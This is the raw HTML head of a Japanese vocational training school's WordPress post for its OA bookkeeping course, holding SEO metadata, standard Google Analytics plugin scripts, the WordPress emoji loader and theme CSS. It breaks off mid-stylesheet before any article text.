

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pc-time.biz/info/1%E6%9C%884%E6%97%A5%E3%80%80oa%E7%B0%BF%E8%A8%98%E5%88%9D%E7%B4%9A%E4%B8%AD%E7%B4%9A%E7%A7%91/
body_size: 18122
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8" />

<link rel="start" href="https://pc-time.biz/cms" title="HOME" />
<!-- BizVektor v1.7.7 -->

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://pc-time.biz/cms/wp-content/themes/biz-vektor-child/style_oldie.css" />
<![endif]-->
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">

		<!-- All in One SEO 4.3.6.1 - aioseo.com -->
		<title>1月4日 OA簿記初級中級科 | パソコンタイム</title>
		<meta name="description" content="OA簿記初級中級連続養成科のみなさま あけましておめでとうございます(^-^) 本日から通常通り、授業が始まり" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://pc-time.biz/info/1%e6%9c%884%e6%97%a5%e3%80%80oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.6.1 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="パソコンタイム | 就職する人をサポートする IT系職業訓練校" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="1月4日 OA簿記初級中級科 | パソコンタイム" />
		<meta property="og:description" content="OA簿記初級中級連続養成科のみなさま あけましておめでとうございます(^-^) 本日から通常通り、授業が始まり" />
		<meta property="og:url" content="https://pc-time.biz/info/1%e6%9c%884%e6%97%a5%e3%80%80oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/" />
		<meta property="article:published_time" content="2023-01-03T21:36:51+00:00" />
		<meta property="article:modified_time" content="2023-01-03T21:36:51+00:00" />
		<meta property="article:publisher" content="https://facebook.com/パソコンタイム" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@パソコンタイム" />
		<meta name="twitter:title" content="1月4日 OA簿記初級中級科 | パソコンタイム" />
		<meta name="twitter:description" content="OA簿記初級中級連続養成科のみなさま あけましておめでとうございます(^-^) 本日から通常通り、授業が始まり" />
		<meta name="twitter:creator" content="@パソコンタイム" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pc-time.biz\/info\/1%e6%9c%884%e6%97%a5%e3%80%80oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pc-time.biz\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pc-time.biz\/","name":"\u30db\u30fc\u30e0","description":"\u5c31\u8077\u306b\u5fc5\u8981\u306a\u30b9\u30ad\u30eb\u3092\u8eab\u306b\u3064\u3051\u308b\u305f\u3081\u306e\u8077\u696d\u8a13\u7df4\u3067\u3059\u3002 \u5c31\u8077\u3001\u8ee2\u8077\u3092\u3059\u308b\u305f\u3081\u306b\u300c\u516c\u5171\u8077\u696d\u8a13\u7df4\u5236\u5ea6\u300d\u304c\u3042\u308a\u3001\u96c7\u7528\u4fdd\u967a\u3092\u53d7\u7d66\u3057\u3066\u3044\u308b\u6c42\u8077\u8005\u306e\u65b9\u304c\u3001\u8077\u696d\u8a13\u7df4\u306b\u3088\u308b\u30b9\u30ad\u30eb\u30a2\u30c3\u30d7\u3092\u901a\u3058\u3066\u65e9\u671f\u5c31\u8077\u3092\u76ee\u6307\u3057\u307e\u3059\u3002","url":"https:\/\/pc-time.biz\/"},"nextItem":"https:\/\/pc-time.biz\/info\/1%e6%9c%884%e6%97%a5%e3%80%80oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pc-time.biz\/info\/1%e6%9c%884%e6%97%a5%e3%80%80oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/pc-time.biz\/info\/1%e6%9c%884%e6%97%a5%e3%80%80oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91\/","name":"1\u67084\u65e5\u3000OA\u7c3f\u8a18\u521d\u7d1a\u4e2d\u7d1a\u79d1","description":"OA\u7c3f\u8a18\u521d\u7d1a\u4e2d\u7d1a\u9023\u7d9a\u990a\u6210\u79d1\u306e\u307f\u306a\u3055\u307e \u3042\u3051\u307e\u3057\u3066\u304a\u3081\u3067\u3068\u3046\u3054\u3056\u3044\u307e\u3059(^-^) \u672c\u65e5\u304b\u3089\u901a\u5e38\u901a\u308a\u3001\u6388\u696d\u304c\u59cb\u307e\u308a","url":"https:\/\/pc-time.biz\/info\/1%e6%9c%884%e6%97%a5%e3%80%80oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91\/"},"previousItem":"https:\/\/pc-time.biz\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/pc-time.biz\/#organization","name":"\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","url":"https:\/\/pc-time.biz\/","sameAs":["https:\/\/facebook.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/twitter.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/instagram.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/pinterest.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/youtube.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/linkedin.com\/in\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0"]},{"@type":"Person","@id":"https:\/\/pc-time.biz\/author\/pctime\/#author","url":"https:\/\/pc-time.biz\/author\/pctime\/","name":"\u30d1\u30bd\u30b3\u30f3 \u30bf\u30a4\u30e0","image":{"@type":"ImageObject","@id":"https:\/\/pc-time.biz\/info\/1%e6%9c%884%e6%97%a5%e3%80%80oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1f65603ac613d31c562250ae8fc09b8a?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u30d1\u30bd\u30b3\u30f3 \u30bf\u30a4\u30e0"}},{"@type":"WebPage","@id":"https:\/\/pc-time.biz\/info\/1%e6%9c%884%e6%97%a5%e3%80%80oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91\/#webpage","url":"https:\/\/pc-time.biz\/info\/1%e6%9c%884%e6%97%a5%e3%80%80oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91\/","name":"1\u67084\u65e5 OA\u7c3f\u8a18\u521d\u7d1a\u4e2d\u7d1a\u79d1 | \u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","description":"OA\u7c3f\u8a18\u521d\u7d1a\u4e2d\u7d1a\u9023\u7d9a\u990a\u6210\u79d1\u306e\u307f\u306a\u3055\u307e \u3042\u3051\u307e\u3057\u3066\u304a\u3081\u3067\u3068\u3046\u3054\u3056\u3044\u307e\u3059(^-^) \u672c\u65e5\u304b\u3089\u901a\u5e38\u901a\u308a\u3001\u6388\u696d\u304c\u59cb\u307e\u308a","inLanguage":"ja","isPartOf":{"@id":"https:\/\/pc-time.biz\/#website"},"breadcrumb":{"@id":"https:\/\/pc-time.biz\/info\/1%e6%9c%884%e6%97%a5%e3%80%80oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91\/#breadcrumblist"},"author":{"@id":"https:\/\/pc-time.biz\/author\/pctime\/#author"},"creator":{"@id":"https:\/\/pc-time.biz\/author\/pctime\/#author"},"datePublished":"2023-01-03T21:36:51+09:00","dateModified":"2023-01-03T21:36:51+09:00"},{"@type":"WebSite","@id":"https:\/\/pc-time.biz\/#website","url":"https:\/\/pc-time.biz\/","name":"\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","alternateName":"\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","description":"\u5c31\u8077\u3059\u308b\u4eba\u3092\u30b5\u30dd\u30fc\u30c8\u3059\u308b IT\u7cfb\u8077\u696d\u8a13\u7df4\u6821","inLanguage":"ja","publisher":{"@id":"https:\/\/pc-time.biz\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="keywords" content="パソコンタイム,職業訓練,福岡県,朝倉市,大牟田市,簿記,パソコン,発達障害,カウンセリング　" />
<link rel='dns-prefetch' href='//html5shiv.googlecode.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="パソコンタイム &raquo; フィード" href="https://pc-time.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="パソコンタイム &raquo; コメントフィード" href="https://pc-time.biz/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.15.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Q211K01DB3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.15.2';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-Q211K01DB3',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-Q211K01DB3', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Q211K01DB3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-Q211K01DB3',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-Q211K01DB3', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pc-time.biz\/cms\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='q-a-plus-css' href='https://pc-time.biz/cms/wp-content/plugins/q-and-a/css/q-a-plus.css?ver=1.0.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://pc-time.biz/cms/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://pc-time.biz/cms/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > 